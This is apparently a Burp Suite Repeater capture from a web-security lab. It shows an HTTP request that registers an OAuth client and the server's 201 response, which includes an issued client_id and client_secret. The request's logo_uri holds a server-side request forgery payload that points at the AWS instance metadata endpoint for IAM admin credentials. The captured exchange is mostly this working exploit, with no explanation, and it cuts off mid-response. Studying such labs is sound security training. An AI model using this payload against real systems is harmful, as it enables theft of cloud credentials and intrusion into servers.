 Send
Cancel
Target: https://oauth-0a4700430308cd268131e6cd02ed00ac.oauth-ser
Request
Pretty
Raw
Hex
\n
1 POST /reg HTTP/2
2 Host: oauth-0a4700430308cd268131e6cd02ed00ac.oauth-server.net
3 Cookie: _session=2pN2niL8OsV3wJ3nYxnQd; _session.legacy=
2pN2niL8OsV3wJ3nYxnQd
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Content-Type: application/json
18 Content-Length: 142
19
20 {
21 "redirect_uris":[
"https://example.com"
22 ],
23 "logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentia
ls/admin/"
24 }
Search
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Thu, 08 Jun 2023 15:16:07 GMT
7 Keep-Alive: timeout=5
8 Content-Length: 951
9
10 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1686237367,
"client_id":"Uuvn1gbOgUu9DKceJ1Cj2",
"client_secret_expires_at":0,
"client_secret":
"TuuEVgHGghNBPVU7NeZBRhSgd1iLMIsFTjVyQpd9pJ07olTKJbi7rDCFOlXo8GE
3tEWTpEtDc56Fn6oW7NR6oA",
"logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credential
s/admin/",
"redirect_uris":[
"https://example.com"
],
"registration_client_uri":
"https://oauth-0a4700430308cd268131e6cd02ed00ac.oauth-server.net
/reg/Uuvn1gbOgUu9DKceJ1Cj2",
"registration_access_token":
Search
0 matches
Inspector
Request attribu
Request query
Request cookie
Request heade
Response head